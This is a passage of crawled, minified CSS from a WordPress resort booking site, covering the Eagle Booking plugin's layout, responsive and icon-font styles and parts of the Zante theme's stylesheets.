#ededed}.eb-branch-cover{display:flex;position:relative;bottom:-100px}.eb-branch-page .eb-branch-header .eb-branch-image{min-height:600px;min-width:40%;max-width:40%;background-size:cover;background-position:center;position:relative}.eb-branch-page .eb-branch-header .eb-branch-image .parallax-mirror{border-radius:8px}.eb-branch-page .eb-branch-details{width:100%;z-index:9;margin-left:50px}.eb-branch-page .eb-branch-logo{position:absolute;width:130px;height:130px;left:-64px;top:-64px;background:#fff;border:6px solid #f5f3f0;text-align:center;border-radius:50%;padding:10px;display:flex;align-items:center;margin-right:30px}.eb-branch-page .eb-branch-logo img{max-width:100%}.eb-branch-page .eb-branch-info{height:100%;position:relative}.eb-branch-page .eb-branch-info .eb-branch-title{margin-bottom:15px;font-size:30px;color:#666}.eb-branch-page .eb-branch-info ul{margin-top:20px;padding-left:30px}.eb-branch-page .eb-branch-info ul li{padding:5px 0}.eb-branch-page .eb-branch-info .eb-branch-contact{list-style:none;padding-left:0}.eb-branch-page .eb-branch-info .eb-branch-contact li{display:inline-block;margin-right:15px}.eb-branch-page .eb-branch-info .eb-branch-contact li:last-child{margin-right:0}.eb-branch-page .eb-branch-info .eb-branch-contact li i{margin-right:12px;font-size:14px}.eb-branch-page .eb-branch-rooms{padding:100px 0;margin-top:100px}.eb-branch-page .eb-branch-rooms .select-booking-dates-notice{display:none}.eb-branch-page .eb-branch-bar{display:flex;justify-content:space-between;align-items:center;margin-bottom:30px}.eb-branch-page .eb-branch-rooms-title{font-size:24px;margin-bottom:0}.eb-branch-search-form{background:#fff;border:1px solid #ededed;border-radius:4px;padding:20px;position:absolute;width:100%;bottom:60px}.eb-branch-search-form .search-form{width:100%;display:grid;grid-template-columns:2fr 2fr 1fr;grid-column-gap:25px;align-items:center}.eb-branch-search-form .search-form .eb-field-group{margin-bottom:0}.eb-branch-search-form label{display:none}.eb-branch-search-form #eb_search_form i{margin-right:0;font-size:16px}.eb-search-form{z-index:999}.eb-search-form.eb-vertical-search-form{border-radius:4px}.eb-search-form.eb-vertical-search-form .form_title{text-align:center;color:#606060;padding:10px;padding-top:10px}.eb-search-form.eb-vertical-search-form .eb-btn{margin-bottom:15px}.eb-search-form.eb-horizontal-search-form{border:1px solid #ededed;border-radius:4px}.eb-search-form.eb-vertical-search-form .inner,.eb-search-form.eb-horizontal-search-form .inner{padding:30px;background:#fff;border-radius:4px}.eb-search-form.eb-vertical-search-form .inner{padding:15px}.eb-search-form,.eb-search-form .eb-form-fields,.eb-search-form .eb-field-group{position:relative}.eb-search-form input,.eb-search-form .eb-btn-search-form{display:block;width:100%}.eb-horizontal-search-form .eb-form-fields{display:grid;grid-auto-columns:1fr;grid-auto-flow:column;column-gap:30px;align-items:end}.eb-horizontal-search-form.eb-elementor .eb-form-fields{align-items:center}.eb-vertical-search-form .eb-field-group{margin-bottom:10px}.eb-vertical-search-form button{width:100%;text-align:center}.eb-search-form .eb-field-group label{display:none}.eb-popup-search-form-btn{position:fixed;left:40px;bottom:15px;z-index:9999;cursor:pointer;transition:1s;visibility:hidden;opacity:0}.eb-popup-search-form-btn.active{opacity:1;bottom:15px;visibility:visible}.eb-popup-search-form-btn .btn-text{text-align:center;height:20px;line-height:20px;width:300%;position:absolute;bottom:25px;left:18px;transform:rotate(-90deg);transform-origin:top left;text-transform:uppercase;font-size:13px;font-weight:600;letter-spacing:1px;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;opacity:1;transition:.5s}.eb-popup-search-form-btn.open .btn-text{opacity:0}.eb-popup-search-form-btn .btn{width:55px;height:55px;text-align:center;border-radius:50%;padding:0;display:flex;justify-content:center;align-items:center;background:var(--color-primary);border-color:var(--color-primary)}.eb-popup-search-form-btn .btn:hover{background:var(--color-primary-hover);border-color:var(--color-primary-hover)}.eb-popup-search-form-btn .btn i{width:28px;height:28px;display:inline-block;font-size:14px;line-height:28px;border-radius:50%;background-color:rgba(0,0,0,.15);color:#fff;text-align:center;margin-right:0}.eb-slide-search-form{position:fixed;z-index:999;bottom:-150px;padding:24px 10px;width:100%;background:#fff;border-top:1px solid #ededed;-webkit-transition:.5s;transition:.5s}.eb-slide-search-form.open{bottom:0}.eb-slide-search-form .eb-form-fields{display:grid;grid-template-columns:2fr 2fr 1fr;align-items:end;column-gap:30px}.eb-slide-search-form .eb-form-fields .eb-field-group{position:relative}.eb-slide-search-form .eb-form-fields .eb-field-group>label{display:none}.eb-search-form.eb-search-form.eb-slide-search-form .eb-field-button .eb-btn-search-form{width:100%;padding:12px 15px;line-height:25px}.eb-search-form.eb-search-form.eb-slide-search-form .eb-field-button .eb-btn-search-form i{display:none}.testimonial-item{min-height:355px;background:#fff;border:1px solid #ececec;float:left;position:relative;padding:30px;font-size:15px;text-align:center}.testimonial-item p{font-size:16px;color:#6d7991;line-height:1.6}.testimonial-item .author .name{font-size:18px;line-height:22px;margin-bottom:0}.testimonial-item .author-img img{max-width:100px;border-radius:100px;margin:0 auto}.testimonial-item .rating i{color:#e3e3e3;font-size:13px;margin:0 2px}.testimonial-item .rating i.voted{color:#ffb600}[class^='eb-cols-']{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.eb-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%;padding-left:15px;padding-right:15px}ion-icon{font-size:64px;color:blue}ion-icon{--ionicon-stroke-width:16px}.eb-service-item{display:flex;grid-template-columns:1fr 6fr;align-items:center}.eb-service-item .title{margin-bottom:0}.eb-service-item .icon{width:30px}[data-eb-tooltip]{position:relative;z-index:2;height:100%;width:100%}[data-eb-tooltip]::before,[data-eb-tooltip]::after{visibility:hidden;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;pointer-events:none}[data-eb-tooltip]::before{position:absolute;bottom:100%;left:50%;margin-bottom:5px;margin-left:-100px;padding:10px;width:200px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:#000;background-color:hsla(0,0%,20%,.9);color:#fcfcfc;content:attr(data-eb-tooltip);text-align:center;font-size:12px;font-weight:400;line-height:1.4;letter-spacing:.5px}[data-eb-tooltip]::after{position:absolute;bottom:100%;left:50%;margin-left:-5px;width:0;border-top:5px solid #000;border-top:5px solid hsla(0,0%,20%,.9);border-right:5px solid transparent;border-left:5px solid transparent;content:" ";font-size:0;line-height:0}[data-eb-tooltip]:hover::before,[data-eb-tooltip]:hover::after{visibility:visible;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}

--- FILE ---
content_type: text/css
request_url: https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/css/eb-responsive.css?ver=1739876538
body_size: 1660
content:
@media (min-width:768px){}@media (min-width:1200px){.eb-container{max-width:1200px;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}}@media (max-width:1199.98px){.room-list-item .room-services{margin-top:0}}@media (max-width:991.98px){.eb-page main,.eb-page main.room-page{padding:50px 0}.eb-stepline{display:none}.flex-row.row{display:block}.eb-g-m-1-1{grid-template-columns:1fr}.room-list-item-grid{grid-template-columns:1fr}.room-list-item img{transform:none}.room-list-item .room-price-search{position:relative;margin-bottom:0}.room-list-item .room-price-details{border-left:0}.eb-alert{font-size:14px;line-height:18px}.eb-alert i{display:none}.eb-page-header{padding:30px 0}.eb-page-header .title h1,.eb-page-header .room-price .price-number{font-size:22px;line-height:22px}.room-more-details{position:relative}.rooms-bar{border-top:1px solid #ebebeb;padding-top:15px}.eb-search-page .rooms-bar .rooms-view{display:none}.eb-page .eagle-booking-booking-form .gdpr{margin-bottom:50px}.rooms-bar .rooms-sorting .dropdown-menu{min-width:100%}.page-title .room-price .price-number,.page-title .room-price .per-night-text{font-size:22px}#payment-form .form-row{display:block;width:100%;float:none}.payment-tabs-content .btn-stripe{display:block;width:100%;margin-left:0;margin-top:15px}.room-full-slider{padding:50px 0}.room-full-slider .swiper-slide{border-radius:0}.eb-account-menu ul li a{padding:10px 30px}.eb-branches-grid{display:block}.eb-branch-cover{display:block}.eb-branch-cover{bottom:0}.eb-branch-page .eb-branch-logo{display:none}.eb-branch-page .eb-branch-details{margin-left:0;padding-top:50px}.eb-branch-page .eb-branch-info .eb-branch-title,.eb-branch-page .eb-branch-info .eb-branch-desc,.eb-branch-page .eb-branch-info .eb-branch-contact{padding:0 15px}.eb-branch-page .eb-branch-header .eb-branch-image .parallax-mirror{top:-130px!important;border-radius:0}.eb-branch-page .eb-branch-header .eb-branch-image{min-width:100%;max-width:100%}.eb-branch-search-form{display:block;position:relative;width:100%;bottom:0;margin-top:30px;z-index:999}.eb-branch-page .eb-branch-rooms{margin-top:0;padding:50px 15px}.eb-rooms-grid,.eb-rooms-grid .second-col{display:block}.eb-rooms-grid .room-item{margin-bottom:30px}.eb-horizontal-search-form .eb-form-fields{column-gap:10px}.eb-horizontal-search-form .eb-form-fields{display:block}.testimonials .testimonials-owl .owl-dots{display:none}.eb-search-form.eb-slide-search-form .eb-field-button .eb-btn-search-form .eb-btn-text{display:none}.eb-search-form.eb-search-form.eb-slide-search-form .eb-field-button .eb-btn-search-form i{display:inline-block;margin-right:0}.eb-search-form.eb-slide-search-form .eb-form-fields .eb-field-group{margin-bottom:0}.eb-search-page{display:block}.eb-room-page.eb-left-sidebar,.eb-room-page.eb-right-sidebar{display:block}.eb-room-page .room-sidebar{margin-top:30px}.eb-checkout-page{display:block}.eb-g-md-1{grid-template-columns:repeat(1,1fr)}.eb-g-md-2{grid-template-columns:repeat(2,1fr)}.eb-g-md-3{grid-template-columns:repeat(3,1fr)}.eb-g-md-4{grid-template-columns:repeat(4,1fr)}.eb-g-md-5{grid-template-columns:repeat(5,1fr)}.eb-g-md-6{grid-template-columns:repeat(6,1fr)}.eb-search-form.eb-horizontal-search-form .btn{width:100%}.eb-search-page .rooms-bar{margin-top:30px;font-size:15px;line-height:20px}.checkout-details .checkout-details-inner{grid-template-columns:1fr 1fr;row-gap:10px}.eb-field-group{margin-bottom:30px}.eb-field-group:last-of-type{margin-bottom:0}.place-details .place-title{padding:10px 0}.place-details .place-title .title{font-size:22px}.eb-rooms-list .room-list-item-archive{display:block}.eb-rooms-list .room-list-item .room-price{padding:0!important}.eb-archive-rooms .eb-archive-price-details{padding-top:0;padding-bottom:20px}.eb-archive-rooms .room-list-item .room-price{padding-bottom:0}.room-list-item .room-details,.room-list-item.sidebar-none .room-details{padding:15px}}@media (max-width:767.98px){.eb-account-menu ul li a{padding:10px 20px}.eb-page-header{padding:20px 0}.eb-page-header.eb-room-header .wrapper{grid-template-columns:2fr 1fr}.eb-page-header .title h1,.eb-page-header .room-price .price-number{font-size:22px;line-height:26px}.eb-page-header .room-price .per-night-text{font-size:10px}.eb-page-header .eb-breadcrumbs,.eb-page-header .eb-breadcrumbs li a{font-size:11px}.eb-page-header .eb-breadcrumbs li:after{padding:0 3px 0 3px}.room-slider .swiper-container,.room-full-slider .swiper-container{height:350px}.room-slider-thumbs .swiper-slide{height:70px}.room-full-slider{padding:0;background:none;border-top:0;border-bottom:0;overflow:hidden}.room-full-slider img{border-radius:0}.room-slider .swiper-prev,.room-slider .swiper-next{display:none}.room-main-details .room-title h1,.room-main-details .room-price .price-number{font-size:22px}.room-info .item{margin-top:10px;flex:0 0 50%;max-width:50%}.room-page .room-info .item i{margin-right:5px}.room-page .room-info .room-info-content{font-size:13px}.eb-dropdown .eb-dropdown-toggle{display:block}.eb-dropdown{display:block}.eb-dropdown .eb-dropdown-menu{width:100%;top:33px}.eb-checkout-form .additional-service-item span:nth-child(2){flex:35%}.eb-checkout-form .additional-service-item span:last-child{flex:15%}.additional-service-item .toggle-service-full-details{display:none}.additional-service-item .additional-service-details{font-size:13px;padding-left:30px}.eb-tabs .eb-tabs-titles{display:block}.eb-tabs .eb-tab{display:none}.eb-tabs .eb-tab.active{display:block}.eb-arrival-slots{grid-template-columns:1fr 1fr}.checkout-payment-tabs .eb-payment-tabs .payment-tab-item{display:block;margin-right:0}.checkout-details .checkout-details-inner{display:block}.checkout-details .checkout-details-inner div{margin-bottom:10px}.checkout-details .checkout-details-inner div:last-child{margin-bottom:0}.thankyou-page .eb-thank-details{padding:30px 20px}.eb-slide-search-form .eb-form-fields{column-gap:10px}.eb-g-sm-1{grid-template-columns:repeat(1,1fr)}.eb-g-sm-2{grid-template-columns:repeat(2,1fr)}.eb-g-sm-3{grid-template-columns:repeat(3,1fr)}.eb-g-sm-4{grid-template-columns:repeat(4,1fr)}.eb-g-sm-5{grid-template-columns:repeat(5,1fr)}.eb-g-sm-6{grid-template-columns:repeat(6,1fr)}.eb-page-header.eb-room-header .normal-price{font-size:18px}.room-item figure img{width:100%}.room-list-item .room-services{padding:0 20px}.eb-branch-search-form .search-form{display:block}.eb-branch-search-form .search-form .eb-field-group{margin-bottom:30px}.eb-branch-search-form .search-form .eb-btn{width:100%}.daterangepicker.dropdown-menu{position:fixed;top:0!important;left:0!important;right:0!important;bottom:0!important;width:100%;height:100%;transition:.3s}.daterangepicker .eb-close-calendar{display:block;float:right;font-size:22px;margin-right:20px;margin-top:20px;margin-bottom:10px}.daterangepicker .calendar{max-width:100%}.eb-page-header.eb-room-header .eb-wrapper{grid-template-columns:2fr 1fr}.room-main-details{grid-template-columns:1fr 1fr}}@media (max-width:575.98px){.room-slider .swiper-container,.room-full-slider .swiper-container{height:200px}.room-slider-thumbs .swiper-slide{height:60px}.room-main-details .room-title h1,.room-main-details .room-price .price-currency,.room-main-details .room-price .price-amount{font-size:20px}.room-page .section-title{font-size:16px}.eb-arrival-slots{grid-template-columns:1fr}.eb-account-menu ul li a{padding:10px 10px}.eb-g-sm-1{grid-template-columns:1fr}}

--- FILE ---
content_type: text/css
request_url: https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/fonts/flaticon/flaticon.css?ver=1739876538
body_size: 313
content:
@font-face{font-display:swap;font-family:"Flaticon";src:url(../../../../../../../../../plugins/eagle-booking/assets/fonts/flaticon/Flaticon.eot);src:url("../../../../../../../../../plugins/eagle-booking/assets/fonts/flaticon/Flaticon.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../../plugins/eagle-booking/assets/fonts/flaticon/Flaticon.woff2) format("woff2"),url(../../../../../../../../../plugins/eagle-booking/assets/fonts/flaticon/Flaticon.woff) format("woff"),url(../../../../../../../../../plugins/eagle-booking/assets/fonts/flaticon/Flaticon.ttf) format("truetype"),url("../../../../../../../../../plugins/eagle-booking/assets/fonts/flaticon/Flaticon.svg#Flaticon") format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:"Flaticon";src:url("../../../../../../../../../plugins/eagle-booking/assets/fonts/flaticon/Flaticon.svg#Flaticon") format("svg")}}[class^="flaticon-"]:before,[class*=" flaticon-"]:before,[class^="flaticon-"]:after,[class*=" flaticon-"]:after{font-family:Flaticon;font-size:20px;font-style:normal;margin-left:20px}.flaticon-businessmen-having-a-group-conference:before{content:"\f100"}.flaticon-healthy-lifestyle-logo:before{content:"\f101"}.flaticon-swimmer:before{content:"\f102"}.flaticon-map:before{content:"\f103"}.flaticon-plate:before{content:"\f104"}.flaticon-calendar:before{content:"\f105"}.flaticon-child:before{content:"\f106"}.flaticon-bed:before{content:"\f107"}.flaticon-food:before{content:"\f108"}.flaticon-tag:before{content:"\f109"}.flaticon-question:before{content:"\f10a"}

--- FILE ---
content_type: text/css
request_url: https://choptaresort.com/wp-content/cache/min/1/wp-content/themes/zante/assets/css/default.css?ver=1739876538
body_size: 1957
content:
.entry .blog_post h1,.entry .blog_post h2,.entry .blog_post h3,.entry .blog_post h4,.entry .blog_post h5,.entry .blog_post h6{margin:20px 0}.entry .comments-section h1,.entry .comments-section h2,.entry .comments-section h3,.entry .comments-section h4,.entry .comments-section h5,.entry .comments-section h6{margin:20px 0}.entry img,.entry video{height:auto;max-width:100%}.entry iframe{max-width:100%}.entry .alignleft,.entry .alignright{display:inline;margin-bottom:.55rem;margin-top:.75rem}.entry .alignleft{float:left;margin-right:2rem}.entry .alignright{float:right;margin-left:2rem;max-width:100%}.entry .alignright:after{position:absolute;display:block;clear:both;content:' ';width:100%;height:1px}.entry .aligncenter,.entry .alignnone{display:block;margin-left:auto;margin-right:auto;margin:20px 0}.entry .aligncenter{margin:0 auto}.entry table{border:1px solid #f2f2f2}.entry table thead td{font-weight:600}.entry table tr{border:1px solid #f2f2f2}.entry table tr th,.entry table tr td{padding:5px 15px}.entry dl dt{padding:5px 0}.entry dl dd{padding-left:40px}.entry ol,.entry ul{padding-left:40px}.entry ol li,.entry ul li{margin-bottom:5px}.entry blockquote{position:relative;padding:10px 15px;margin:20px 0;font-size:17px;background:#f5f5f5;border-left:0;border-radius:0 2px 2px 0}.entry blockquote:before{content:"\f10d";font-family:FontAwesome;position:absolute;top:10px;left:10px;font-size:44px;color:#e3e3e3;line-height:normal}.entry blockquote:after{content:"\f10e";font-family:FontAwesome;position:absolute;bottom:10px;right:10px;font-size:44px;color:#e3e3e3;line-height:normal}.entry blockquote p{position:relative;color:#858a99;font-size:16px;font-style:italic;font-weight:400;padding:10px 50px;margin:0}.entry pre{white-space:pre-wrap;background:#f5f5f5;padding:15px 20px;margin-bottom:3rem;border:1px solid#f2f2f2;color:#85929e;font-weight:500;font-size:15px}.post-thumbnail img{border-radius:4px}.entry figure{max-width:100%;position:relative}.entry figure .source{margin-left:10px;color:#d0d3d8}.entry figure .source a{color:#d0d3d8}.entry .gallery-item{display:inline-table;margin-right:10px}.entry .wp-caption-text,.entry .gallery-caption{font-size:13px;color:#d0d3d8;font-style:italic;line-height:30px}.entry .wp-caption-text a,.entry .gallery-caption a{color:#d0d3d8}.screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0,0 0);position:absolute!important;white-space:nowrap;height:1px;width:1px;overflow:hidden}.blog_list.sticky{border-color:#f0f0f0;background:#f5f3f0}.blog_list.sticky p{color:#8598a5}.entry .pingbacklist{padding-left:0;list-style:none}.entry .pingbacklist .pingback{margin-bottom:40px}.entry .pingbacklist .pingback .comment-meta{padding:10px}.entry .image-gallery figure{margin-bottom:30px}.entry .image-gallery figure img{border-radius:2px}.post-password-form label,.post-password-form input[type=submit]{margin-top:30px;margin-right:10px;vertical-align:middle;display:block;float:left}.post-password-form input[type=password]{padding:6px 10px;margin-left:10px;color:#b3b3b3;border:1px solid #dedede;-webkit-box-shadow:none;box-shadow:none;border-radius:1px;-webkit-transition:all ease 0.3s;transition:all ease 0.3s;font-size:14px}.post-password-form input[type=submit]{border:1px solid;border-radius:2px;font-size:14px;max-width:100%;padding:8px 15px;background:#deb666;border-color:#deb666;color:#fff;font-weight:700;text-transform:uppercase;letter-spacing:.04em;-webkit-transition:all ease 0.3s;transition:all ease 0.3s;display:inline-block;line-height:1.82857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.widget_categories ul,.widget_archive ul,.widget_archive .bootstrap-select,.widget_categories .bootstrap-select,.widget_calendar .calendar_wrap,.widget_recent_entries ul,.widget_recent_comments ul,.widget_nav_menu ul:first-child,.widget_pages ul,.widget_rss ul,.widget_meta ul{padding:15px;list-style:none}.f-widget.widget_categories ul,.f-widget.widget_archive ul,.f-widget.widget_archive .bootstrap-select,.f-widget.widget_categories .bootstrap-select,.f-widget.widget_text .textwidget,.f-widget.widget_calendar .calendar_wrap,.f-widget.widget_recent_entries ul,.f-widget.widget_recent_comments ul,.f-widget.widget_nav_menu ul,.f-widget.widget_pages ul,.f-widget.widget_rss ul,.f-widget.widget_meta ul{padding:0}.widget_categories ul li,.widget_archive ul li,.widget_recent_entries ul li,.widget_recent_comments ul li,.widget_nav_menu ul li,.widget_rss ul li,.widget_meta ul li{padding:5px 10px}.widget_nav_menu ul li .sub-menu li{border-bottom:none;padding:10px 0}.widget_nav_menu ul li .sub-menu li .sub-menu{padding-left:10px}.widget_categories ul li a,.widget_archive ul li a,.widget_recent_entries ul li a,.widget_recent_comments ul li a,.widget_nav_menu ul li a,.widget_pages ul li a,.widget_meta ul li a{color:#858a99}.widget_calendar .calendar_wrap #wp-calendar{width:100%}.widget_calendar .calendar_wrap #wp-calendar caption{text-align:center}.widget_archive .bootstrap-select,.widget_categories .bootstrap-select{width:100%!important}.widget_search .sidebar-search{position:relative}.widget_search button{position:absolute;width:40px;background:#ccc;outline:none;box-shadow:none;border:none;height:33px;right:0;top:0}.widget_media_image{margin-bottom:30px}.widget img{max-width:100%;height:auto}.wp-block-file .wp-block-file__button{background:#deb666}.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em;color:#858a99;text-align:center;font-size:13px}.wp-block-audio audio{width:100%;min-width:300px}.alignfull{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;text-align:center}.alignfull img{width:100%}.wp-block-button__link{font-size:16px;font-weight:600;line-height:23px;text-transform:uppercase;padding:10px 25px;text-align:center}.wp-block-button__link i{margin-right:6px}.wp-block-separator{border:0;background-color:#ddd;height:1px;max-width:100px}.wp-block-separator.is-style-wide{width:100%;max-width:none;margin:1.65em auto}.wp-block-separator.is-style-dots{width:100%;max-width:none;text-align:center;line-height:1;margin-bottom:1.6em}.wp-block-separator.is-style-dots:before{content:"\00b7 \00b7 \00b7";color:#858a99;font-size:20px;letter-spacing:2em;padding-left:2em;font-family:serif}pre.wp-block-verse{clear:both;border:0!important;background:transparent!important;color:inherit;font-family:inherit;font-size:inherit;font-style:italic!important;line-height:inherit;margin:0 0 20px 0;max-width:100%;overflow:auto;padding:0}.wp-block-pullquote{border-top:2px solid currentColor;border-bottom:2px solid currentColor;font-style:italic;font-size:24px;font-weight:700;margin:0 0 1.6em;padding:.8em 0}.wp-block-pullquote blockquote{font-size:24px;margin:0}.wp-block-pullquote.alignfull blockquote{padding-left:1.6em;padding-right:1.6em}.wp-block-pullquote.alignleft{margin-right:1.6em}.wp-block-pullquote.alignright{margin-left:1.6em}.wp-block-archives,.wp-block-categories{margin:0;padding:0}.wp-block-archives li,.wp-block-categories li,.wp-block-archives ol,.wp-block-categories ol,.wp-block-archives ul,.wp-block-categories ul{list-style:none;margin:0;padding:0}.wp-block-archives li,.wp-block-categories li{color:#858a99;padding:6px 0;margin-bottom:0!important;border-bottom:1px solid #eee}.wp-block-archives li:last-child,.wp-block-categories li:last-child{border:none;padding-bottom:0}[class^="wp-block-"] figcaption{font-size:inherit;font-style:italic;text-align:center;margin-top:.5em}[class^="wp-block-"]:not(.wp-block-gallery) figcaption{color:inherit}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{padding:20px}

--- FILE ---
content_type: text/css
request_url: https://choptaresort.com/wp-content/cache/min/1/wp-content/themes/zante/assets/css/flaticon.css?ver=1739876538
body_size: 286
content:
@font-face{font-display:swap;font-family:"Flaticon";src:url(../../../../../../../../themes/zante/assets/css/Flaticon.eot);src:url("../../../../../../../../themes/zante/assets/css/Flaticon.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/zante/assets/css/Flaticon.woff) format("woff"),url(../../../../../../../../themes/zante/assets/css/Flaticon.ttf) format("truetype"),url("../../../../../../../../themes/zante/assets/css/Flaticon.svg#Flaticon") format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:"Flaticon";src:url("../../../../../../../../themes/zante/assets/css/Flaticon.svg#Flaticon") format("svg")}}[class^="flaticon-"]:before,[class*=" flaticon-"]:before,[class^="flaticon-"]:after,[class*=" flaticon-"]:after{font-family:Flaticon;font-size:20px;font-style:normal;margin-left:20px}.flaticon-tag:before{content:"\f100"}.flaticon-food:before{content:"\f101"}.flaticon-bed:before{content:"\f102"}.flaticon-child:before{content:"\f103"}.flaticon-calendar:before{content:"\f104"}.flaticon-plate:before{content:"\f105"}.flaticon-map:before{content:"\f106"}.flaticon-swimmer:before{content:"\f107"}.flaticon-healthy-lifestyle-logo:before{content:"\f108"}.flaticon-businessmen-having-a-group-conference:before{content:"\f109"}

--- FILE ---
content_type: text/css
request_url: https://choptaresort.com/wp-content/cache/min/1/wp-content/themes/zante/assets/css/main.css?ver=1739876538
body_size: 16138
content:
*{margin:0;padding:0}html{height:100%}body{color:#858a99;background:#fff;font-family:'Lato',sans-serif;font-size:15px;line-height:28px;letter-spacing:.2px;position:relative;left:0}body.full_screen{width:100%;height:100%;overflow:hidden}.boxed.wrapper{max-width:1200px;position:relative;background:#fff;padding:0;-webkit-box-shadow:0 0 2px rgba(133,138,153,.5);box-shadow:0 0 2px rgba(133,138,153,.5);margin-left:auto;margin-right:auto;overflow:hidden}.boxed.wrapper .container{padding-right:15px;padding-left:15px}main{background:#fff;padding:100px 0}main.no-padding{padding:0 0}main.top-padding{padding-top:0;padding-bottom:100px}.no-overflow{overflow:visible!important}.a_left{text-align:left}.a_center{text-align:center}.a_right{text-align:right}.f_left{float:left}.f_right{float:right}.upper{text-transform:uppercase}ul,ol{margin:0}ul.list_menu{margin:30px 0;padding-left:15px}ul.list_menu li{font-size:1em;list-style:outside none none;margin-bottom:6px;padding-left:20px;position:relative}ul.list_menu li::before{background:#eaeaea;border-radius:100%;content:"";height:7px;left:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:7px}.navbar-nav li a:hover,.navbar-nav li a:focus,.navbar-nav .open a,.navbar-nav .open a:hover,.navbar-nav .open a:focus{background:none}.alert{padding:15px;border-radius:1px;font-size:15px}.alert i{margin-right:10px}a{color:#deb666;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}a:hover,a:focus,a:active{color:#b69854;text-decoration:none;outline:none;background:none}strong,.strong{font-weight:600}small,.small{font-size:12px}h1,h2,h3,h4,h5,h6{padding:0;margin:0;color:#606060}h1{font-size:34px}h2{font-size:30px}h3{font-size:26px}h4{font-size:22px}h5{font-size:18px}h6{font-size:1.1em}p{line-height:28px;margin:10px 0}.tooltip-arrow{margin-bottom:1px}.popover{position:absolute;padding:0;font-size:12px;border-radius:4px;color:#858a99;border:1px solid #eaeaea;text-align:center;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.1);box-shadow:0 5px 10px rgba(0,0,0,.1)}.popover.top{margin-top:-15px}.popover-content{padding:5px 10px}.popover.top .arrow{border-top-color:#cfd7da;border-bottom-width:0}.popover-title{color:#858a99;padding:4px 10px;margin:0;text-align:center;font-size:14px;letter-spacing:1px;background-color:#efefef;border-bottom:1px solid #eaeaea;float:none!important;border-radius:2px 2px 0 0}.nopadding{padding:0!important}.nopadding_right{padding-right:0!important}.nopadding_left{padding-left:0!important}.nopadding_top{padding-top:0!important}.nopadding_bottom{padding-bottom:0!important}.p5{padding-left:5px!important;padding-right:5px!important}.pr5{padding-right:5px!important}.pl5{padding-left:5px!important}.nomargin{margin:0!important}.nomarginright{margin-right:0!important}.nomarginleft{margin-left:0!important}.nomargintop{margin-top:0!important}.nomarginbottom{margin-bottom:0!important}.mt0{margin-top:0}.mt5{margin-top:5px}.mt10{margin-top:10px}.mt15{margin-top:15px}.mt20{margin-top:20px}.mt25{margin-top:25px}.mt30{margin-top:30px}.mt35{margin-top:35px}.mt40{margin-top:40px}.mt45{margin-top:45px}.mt50{margin-top:50px}.mt55{margin-top:55px}.mt60{margin-top:60px}.mt65{margin-top:65px}.mt70{margin-top:70px}.mt75{margin-top:75px}.mt80{margin-top:80px}.mt85{margin-top:85px}.mt90{margin-top:90px}.mt95{margin-top:95px}.mt100{margin-top:100px}.mb0{margin-bottom:0}.mb5{margin-bottom:5px}.mb10{margin-bottom:10px}.mb15{margin-bottom:15px}.mb20{margin-bottom:20px}.mb25{margin-bottom:25px}.mb30{margin-bottom:30px}.mb35{margin-bottom:35px}.mb40{margin-bottom:40px}.mb45{margin-bottom:45px}.mb50{margin-bottom:50px}.mb55{margin-bottom:55px}.mb60{margin-bottom:60px}.mb65{margin-bottom:65px}.mb70{margin-bottom:70px}.mb75{margin-bottom:75px}.mb80{margin-bottom:80px}.mb85{margin-bottom:85px}.mb90{margin-bottom:90px}.mb95{margin-bottom:95px}.mb100{margin-bottom:100px}.pt0{padding-top:0}.pt5{padding-top:5px}.pt10{padding-top:10px}.pt15{padding-top:15px}.pt20{padding-top:20px}.pt25{padding-top:25px}.pt30{padding-top:30px}.pt35{padding-top:35px}.pt40{padding-top:40px}.pt45{padding-top:45px}.pt50{padding-top:50px}.pt55{padding-top:55px}.pt60{padding-top:60px}.pt65{padding-top:65px}.pt70{padding-top:70px}.pt75{padding-top:75px}.pt80{padding-top:80px}.mt85{padding-top:85px}.pt90{padding-top:90px}.pt95{padding-top:95px}.pt100{padding-top:100px}.pb0{padding-bottom:0}.pb5{padding-bottom:5px}.pb10{padding-bottom:10px}.pb15{padding-bottom:15px}.pb20{padding-bottom:20px}.pb25{padding-bottom:25px}.pb30{padding-bottom:30px}.mb35{padding-bottom:35px}.pb40{padding-bottom:40px}.pb45{padding-bottom:45px}.pb50{padding-bottom:50px}.pb55{padding-bottom:55px}.pb60{padding-bottom:60px}.pb65{padding-bottom:65px}.pb70{padding-bottom:70px}.pb75{padding-bottom:75px}.pb80{padding-bottom:80px}.pb85{padding-bottom:85px}.pb90{padding-bottom:90px}.pb95{padding-bottom:95px}.pb100{padding-bottom:100px}.form-group{margin:0}.form-control{color:#b3b3b3;border:1px solid 